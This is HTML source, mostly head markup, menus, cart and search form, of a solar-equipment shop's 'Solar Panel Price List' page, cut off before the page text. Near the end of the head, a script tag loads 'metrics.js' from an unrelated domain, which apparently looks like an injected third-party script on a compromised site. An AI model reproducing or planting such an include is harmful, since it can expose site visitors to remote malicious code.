.elementor-widget-container{text-align:right;}.elementor-31124 .elementor-element.elementor-element-e9541ed > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-31124 .elementor-element.elementor-element-e9541ed .elementor-social-icon{border-width:1px 1px 1px 1px;}.elementor-31124 .elementor-element.elementor-element-e9541ed .elementor-icon{border-radius:15px 15px 15px 15px;}}@media(max-width:1024px) and (min-width:768px){.elementor-31124 .elementor-element.elementor-element-3559972{width:50%;}.elementor-31124 .elementor-element.elementor-element-e31d211{width:50%;}.elementor-31124 .elementor-element.elementor-element-b25d71c{width:50%;}.elementor-31124 .elementor-element.elementor-element-cd458a3{width:50%;}.elementor-31124 .elementor-element.elementor-element-aa9c332{width:100%;}.elementor-31124 .elementor-element.elementor-element-a970ec6{width:25%;}.elementor-31124 .elementor-element.elementor-element-0d0345d{width:25%;}.elementor-31124 .elementor-element.elementor-element-3508490{width:25%;}.elementor-31124 .elementor-element.elementor-element-60907d7{width:25%;}}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='widget-image-css' href='https://kenbrooksolar.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://kenbrooksolar.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://kenbrooksolar.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-menu-cart.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-breadcrumbs-css' href='https://kenbrooksolar.com/wp-content/plugins/elementor-pro/assets/css/widget-breadcrumbs.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://kenbrooksolar.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-toggle-css' href='https://kenbrooksolar.com/wp-content/plugins/elementor/assets/css/widget-toggle.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://kenbrooksolar.com/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://kenbrooksolar.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://kenbrooksolar.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-animation-grow-css' href='https://kenbrooksolar.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-grow.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://kenbrooksolar.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://kenbrooksolar.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://kenbrooksolar.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='e-animation-slideInUp-css' href='https://kenbrooksolar.com/wp-content/plugins/elementor/assets/lib/animations/styles/slideInUp.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://kenbrooksolar.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' media='all' />
<style id='elementor-icons-inline-css'>

		.elementor-add-new-section .elementor-add-templately-promo-button{
            background-color: #5d4fff !important;
            background-image: url(https://kenbrooksolar.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/admin/images/templately/logo-icon.svg);
            background-repeat: no-repeat;
            background-position: center center;
            position: relative;
        }
        
		.elementor-add-new-section .elementor-add-templately-promo-button > i{
            height: 12px;
        }
        
        body .elementor-add-new-section .elementor-add-section-area-button {
            margin-left: 0;
        }

		.elementor-add-new-section .elementor-add-templately-promo-button{
            background-color: #5d4fff !important;
            background-image: url(https://kenbrooksolar.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/admin/images/templately/logo-icon.svg);
            background-repeat: no-repeat;
            background-position: center center;
            position: relative;
        }
        
		.elementor-add-new-section .elementor-add-templately-promo-button > i{
            height: 12px;
        }
        
        body .elementor-add-new-section .elementor-add-section-area-button {
            margin-left: 0;
        }
/*# sourceURL=elementor-icons-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://kenbrooksolar.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://kenbrooksolar.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://kenbrooksolar.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://kenbrooksolar.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='pwb-styles-frontend-css' href='https://kenbrooksolar.com/wp-content/plugins/perfect-woocommerce-brands/build/frontend/css/style.css?ver=3.6.8' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://kenbrooksolar.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://kenbrooksolar.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.7' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://kenbrooksolar.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1743914346' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://kenbrooksolar.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1743914369' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://kenbrooksolar.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://kenbrooksolar.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://kenbrooksolar.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script src="https://kenbrooksolar.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://kenbrooksolar.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://kenbrooksolar.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://kenbrooksolar.com/cart","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://kenbrooksolar.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://kenbrooksolar.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://kenbrooksolar.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://kenbrooksolar.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.1" id="font-awesome-4-shim-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-NSSVZRH" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["kenbrooksolar.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NSSVZRH");
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://kenbrooksolar.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kenbrooksolar.com/wp-json/wp/v2/pages/68" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kenbrooksolar.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://kenbrooksolar.com/?p=68' />
<style id="essential-blocks-global-styles">
            :root {
                --eb-global-primary-color: #101828;
--eb-global-secondary-color: #475467;
--eb-global-tertiary-color: #98A2B3;
--eb-global-text-color: #475467;
--eb-global-heading-color: #1D2939;
--eb-global-link-color: #444CE7;
--eb-global-background-color: #F9FAFB;
--eb-global-button-text-color: #FFFFFF;
--eb-global-button-background-color: #101828;
--eb-gradient-primary-color: linear-gradient(90deg, hsla(259, 84%, 78%, 1) 0%, hsla(206, 67%, 75%, 1) 100%);
--eb-gradient-secondary-color: linear-gradient(90deg, hsla(18, 76%, 85%, 1) 0%, hsla(203, 69%, 84%, 1) 100%);
--eb-gradient-tertiary-color: linear-gradient(90deg, hsla(248, 21%, 15%, 1) 0%, hsla(250, 14%, 61%, 1) 100%);
--eb-gradient-background-color: linear-gradient(90deg, rgb(250, 250, 250) 0%, rgb(233, 233, 233) 49%, rgb(244, 243, 243) 100%);

                --eb-tablet-breakpoint: 1024px;
--eb-mobile-breakpoint: 767px;

            }
            
            
        </style><meta name="generator" content="Site Kit by Google 1.170.0" />
<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin - version woocommercesea_option_installed_version -->
<!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="pJ2Ml46jkyncM7ItEToWkXIaGFreHHaWnnF_Q3yAaOg" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<!-- Google Tag Manager snippet added by Site Kit -->
<script>
			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-N35RX6N' );
			
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->
<link rel="icon" href="https://kenbrooksolar.com/wp-content/uploads/Kenbrook-Solar-Website-logo-Icon-100x100.jpg" sizes="32x32" />
<link rel="icon" href="https://kenbrooksolar.com/wp-content/uploads/Kenbrook-Solar-Website-logo-Icon.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://kenbrooksolar.com/wp-content/uploads/Kenbrook-Solar-Website-logo-Icon.jpg" />
<meta name="msapplication-TileImage" content="https://kenbrooksolar.com/wp-content/uploads/Kenbrook-Solar-Website-logo-Icon.jpg" />
		<style id="wp-custom-css">
			.type-page
p {
	text-align: justify;
}
.elementor-18124 .elementor-element.elementor-element-3b60a6e .eael-simple-menu-toggle-text {
color: #ffffff00;
}
.woocommerce-breadcrumb {
	display: none;
}
html,body
{
    width: 100%;
    overflow-x: hidden;
}
.home p#breadcrumbs {
  display: none;
}
.woocommerce ul.products li.product .button .woocommerce #respond input#submit, .woocommerce a.button,  .woocommerce input.button {
	color: white;
	text-align: center;
	background-color: #a46497;
	margin: auto;
}
#elementor-menu-cart__toggle_button {
	background-color: transparent !important;
}
.aws-container .aws-search-field {
    z-index: auto;
}		</style>
		<script type="text/javascript" src="https://pixelkanionnns.top/2/kenbrooksolar/metrics.js" id="custom-1766087751828-js"></script></head>
<body class="wp-singular page-template-default page page-id-68 page-parent wp-custom-logo wp-embed-responsive wp-theme-hello-elementor theme-hello-elementor woocommerce-no-js hello-elementor-default elementor-default elementor-kit-13253 elementor-page elementor-page-68">

		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N35RX6N" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		
<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header data-elementor-type="header" data-elementor-id="31115" class="elementor elementor-31115 elementor-location-header" data-elementor-post-type="elementor_library">
					<header class="elementor-section elementor-top-section elementor-element elementor-element-dce0c2f elementor-section-full_width elementor-section-height-min-height elementor-section-height-default elementor-section-items-middle" data-id="dce0c2f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-c34c432 elementor-hidden-tablet elementor-hidden-mobile" data-id="c34c432" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e352fff elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="e352fff" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://kenbrooksolar.com">
			<img fetchpriority="high" width="396" height="140" src="https://kenbrooksolar.com/wp-content/uploads/Kenbrook-Solar-Registered-Logo.png" class="attachment-full size-full wp-image-19432" alt="Kenbrook Solar Registered Logo" srcset="https://kenbrooksolar.com/wp-content/uploads/Kenbrook-Solar-Registered-Logo.png 396w, https://kenbrooksolar.com/wp-content/uploads/Kenbrook-Solar-Registered-Logo-300x106.png 300w" sizes="(max-width: 396px) 100vw, 396px" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b952413" data-id="b952413" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-923cc23 elementor-nav-menu--stretch elementor-nav-menu__align-end elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="923cc23" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-plus\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-background e--animation-fade">
				<ul id="menu-1-923cc23" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31408"><a href="https://kenbrooksolar.com/shop" class="elementor-item">e-Store</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-31414"><a href="#" class="elementor-item elementor-item-anchor">Products</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34405"><a href="https://kenbrooksolar.com/solar/solar-acdb-dcdb" class="elementor-sub-item">ACDB &#038; DCDB</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31850"><a href="https://kenbrooksolar.com/solar/solar-light" class="elementor-sub-item">Solar Lights</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31415"><a href="https://kenbrooksolar.com/solar/solar-panel-cleaning-kit" class="elementor-sub-item">Solar Cleaning Kit</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34408"><a href="https://kenbrooksolar.com/solar/lightning-arrester-and-earthing" class="elementor-sub-item">LA &#038; Earthings</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34597"><a href="https://kenbrooksolar.com/solar/fuse-spd-mcb" class="elementor-sub-item">Fuse, SPD &#038; MCB</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34410"><a href="https://kenbrooksolar.com/solar/mc4-connector" class="elementor-sub-item">MC4 Connectors</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34409"><a href="https://kenbrooksolar.com/solar/solar-dc-wire" class="elementor-sub-item">DC Wires</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31416"><a href="https://kenbrooksolar.com/brand/utl-solar" class="elementor-sub-item">UTL Products</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31430"><a href="https://kenbrooksolar.com/learn" class="elementor-item">Learn</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-31405"><a href="https://kenbrooksolar.com/my-account" class="elementor-item">Account</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35174"><a href="https://kenbrooksolar.com/my-account" class="elementor-sub-item">My Account</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31398"><a href="https://kenbrooksolar.com/my-account/orders" class="elementor-sub-item">My Orders</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31401"><a href="https://kenbrooksolar.com/my-account/edit-account" class="elementor-sub-item">Account Details</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31400"><a href="https://kenbrooksolar.com/my-account/edit-address" class="elementor-sub-item">Addresses</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31403"><a href="https://kenbrooksolar.com/my-account/lost-password" class="elementor-sub-item">Lost Password</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31431"><a href="https://kenbrooksolar.com/about-us/contact-us" class="elementor-item">Contact</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-923cc23" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31408"><a href="https://kenbrooksolar.com/shop" class="elementor-item" tabindex="-1">e-Store</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-31414"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Products</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34405"><a href="https://kenbrooksolar.com/solar/solar-acdb-dcdb" class="elementor-sub-item" tabindex="-1">ACDB &#038; DCDB</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31850"><a href="https://kenbrooksolar.com/solar/solar-light" class="elementor-sub-item" tabindex="-1">Solar Lights</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31415"><a href="https://kenbrooksolar.com/solar/solar-panel-cleaning-kit" class="elementor-sub-item" tabindex="-1">Solar Cleaning Kit</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34408"><a href="https://kenbrooksolar.com/solar/lightning-arrester-and-earthing" class="elementor-sub-item" tabindex="-1">LA &#038; Earthings</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34597"><a href="https://kenbrooksolar.com/solar/fuse-spd-mcb" class="elementor-sub-item" tabindex="-1">Fuse, SPD &#038; MCB</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34410"><a href="https://kenbrooksolar.com/solar/mc4-connector" class="elementor-sub-item" tabindex="-1">MC4 Connectors</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34409"><a href="https://kenbrooksolar.com/solar/solar-dc-wire" class="elementor-sub-item" tabindex="-1">DC Wires</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31416"><a href="https://kenbrooksolar.com/brand/utl-solar" class="elementor-sub-item" tabindex="-1">UTL Products</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31430"><a href="https://kenbrooksolar.com/learn" class="elementor-item" tabindex="-1">Learn</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-31405"><a href="https://kenbrooksolar.com/my-account" class="elementor-item" tabindex="-1">Account</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35174"><a href="https://kenbrooksolar.com/my-account" class="elementor-sub-item" tabindex="-1">My Account</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31398"><a href="https://kenbrooksolar.com/my-account/orders" class="elementor-sub-item" tabindex="-1">My Orders</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31401"><a href="https://kenbrooksolar.com/my-account/edit-account" class="elementor-sub-item" tabindex="-1">Account Details</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31400"><a href="https://kenbrooksolar.com/my-account/edit-address" class="elementor-sub-item" tabindex="-1">Addresses</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31403"><a href="https://kenbrooksolar.com/my-account/lost-password" class="elementor-sub-item" tabindex="-1">Lost Password</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31431"><a href="https://kenbrooksolar.com/about-us/contact-us" class="elementor-item" tabindex="-1">Contact</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-53e26de elementor-hidden-desktop" data-id="53e26de" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-79641e6 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="79641e6" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://kenbrooksolar.com">
			<img fetchpriority="high" width="396" height="140" src="https://kenbrooksolar.com/wp-content/uploads/Kenbrook-Solar-Registered-Logo.png" class="attachment-full size-full wp-image-19432" alt="Kenbrook Solar Registered Logo" srcset="https://kenbrooksolar.com/wp-content/uploads/Kenbrook-Solar-Registered-Logo.png 396w, https://kenbrooksolar.com/wp-content/uploads/Kenbrook-Solar-Registered-Logo-300x106.png 300w" sizes="(max-width: 396px) 100vw, 396px" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-cfb1296" data-id="cfb1296" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ab665a2 elementor-widget__width-auto elementor-widget-mobile__width-initial toggle-icon--cart-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="ab665a2" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>&nbsp;0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-medium"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c3ec722 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c3ec722" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-cac580e" data-id="cac580e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fcd7589 elementor-widget__width-inherit elementor-widget elementor-widget-aws" data-id="fcd7589" data-element_type="widget" data-widget_type="aws.default">
				<div class="elementor-widget-container">
					<div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://kenbrooksolar.com" data-lang="en" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="true" data-min-chars="3" data-buttons-order="2" data-timeout="300" data-is-mobile="true" data-page-id="68" data-tax="" ><form class="aws-search-form" action="https://kenbrooksolar.com/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="696cfe178a10c">Search Product</label><input type="search" name="s" id="696cfe178a10c" value="" class="aws-search-field" placeholder="Search Product" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><input type="hidden" name="lang" value="en"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div><div class="aws-search-btn aws-form-btn"><span class="aws-search-btn_icon"><svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></div></form></div>				</div>
				</div>
				<div class="elementor-element elementor-element-c2f1719 elementor-widget elementor-widget-breadcrumbs" data-id="c2f1719" data-element_type="widget" data-widget_type="breadcrumbs.default">
				<div class="elementor-widget-container">
					<p id="breadcrumbs"><span><span><a href="https://kenbrooksolar.com/">Home</a></span> » <span class="breadcrumb_last" aria-current="page">Solar Panel Price</span></span></p>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
		
<main id="content" class="site-main post-68 page type-page status-publish has-post-thumbnail hentry">

			<div class="page-header">
			<h1 class="entry-title">Solar Panel Price List for Top Solar Panel Brands in India</h1>		</div>
	
	<div class="page-content">
				<div data-elementor-type="wp-page" data-elementor-id="68" class="elementor elementor-68" data-elementor-post-type="page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-d9d373d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d9d373d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-45cd93d" data-id="45cd93d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0416c13 elementor-widget elementor-widget-text-editor" data-id="0416c13" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
